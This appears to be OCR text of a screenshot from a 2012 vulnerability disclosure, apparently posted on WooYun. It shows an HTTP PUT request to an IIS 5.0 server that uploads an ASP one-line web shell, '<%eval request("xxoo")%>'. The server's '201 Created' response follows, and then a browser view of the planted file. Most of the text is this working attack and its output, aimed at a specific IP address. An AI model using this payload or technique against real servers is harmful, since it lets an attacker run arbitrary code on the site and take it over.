 命令提示符
PUT /XXOO.TXT HTTP/1.1
HOST:116.114.81.4
Content-Length:24
<%eval request("xxoo")%>
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Fri, 11 May 2012 02:58:06 GMT
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.0
Date: Fri, 11 May 2012 02:58:06 GMT
Location: http://116.114.81.4/XXOO.TXT
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE
SEARCH, LOCK, UNLOCK
http://116.114.81.4/XXOO.TXT - 360安全浏览器 4.1 正式版
请登录
后退 前进 停止 刷新 主页 恢复 无痕
http://116.114.81.4/XXOO.TXT
收藏 收藏夹 百度 Google 淘宝网 MD5Decrypter.co. IP138查询网 Exploits
http://116.114.81.4/XXOO.TXT
<%eval request("xxoo")%>
www.wooyun.org